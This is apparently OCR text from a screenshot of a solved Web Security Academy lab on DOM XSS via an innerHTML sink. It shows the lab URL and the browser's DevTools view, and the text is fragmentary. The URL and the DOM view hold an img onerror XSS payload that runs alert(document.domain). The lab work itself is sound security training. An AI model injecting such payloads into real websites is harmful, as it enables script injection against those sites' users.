 Learning path |
What is DOM-b
Lab: DOM XSS
DOM XSS in in
view-source:ht
XSS without pa
URL Encode an
Random Alphar
HTML Encode
DOM XSS in do
https://0a3b00c203d8500f8292bb0d00270062.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert%28document.domain%29>
OKTA | GoodLeap
Confluence
Jira
Goodleap
Developer API
Dashboard - code...
Astra Security - C...
learn.cantrill.io
Web Se
Acader
DOM XSS in
innerHTML sink
using source
location.search
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
img 16×16
ACCESSIBILITY
Name
Role img
Keyboard-focusable
0 search results for ' '
Search the blog...
Elements Console Sources Network 1 1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage"> == $0
<img src="1" onerror="alert(document.domain)">
</span>
<span>'</span>
</h1>
<script>…</script>
<hr>
</section>
<section class="search">…</section>
<section class="blog-list no-results">…</section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>
div section.maincontainer div.container.is-page section.blog-header h1 span#searchMessage
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from h1
[theme=blog] h1 { labsBlog.css:1098
font-size: 1.8em;